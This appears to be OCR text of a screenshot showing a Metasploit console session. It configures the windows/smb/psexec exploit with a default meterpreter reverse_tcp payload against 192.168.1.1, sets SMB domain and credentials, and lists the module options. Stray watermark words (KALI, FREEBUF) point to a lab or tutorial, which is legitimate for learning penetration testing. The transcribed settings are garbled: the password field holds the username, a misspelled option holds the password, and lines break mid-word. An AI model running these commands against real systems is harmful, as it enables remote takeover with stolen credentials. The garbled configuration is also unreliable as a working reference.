 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.1.1
rhosts => 192.168.1.1
msf6 exploit(windows/smb/psexec) > set smbdomain  HACKE
smbdomain => HACKE
msf6 exploit(windows/smb/psexec) > set smbpass  testuser
smbpass => testuser
msf6 exploit(windows/smb/psexec) > set smbpasss  Zxc123456
smbpasss => Zxc123456
msf6 exploit(windows/smb/psexec) > set smbuser  testuser
smbuser => testuser
msf6 exploit(windows/smb/psexec) > show options
KALI
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.1 yes The target host(s), range CIDR identifier,
or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target
for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin sh
are (ADMIN$,C$,...) or a normal read/write
folder share
SMBDomain HACKE no The Windows domain to use for authenticatio
n
SMBPass testuser no The password for the specified username
FREEBUF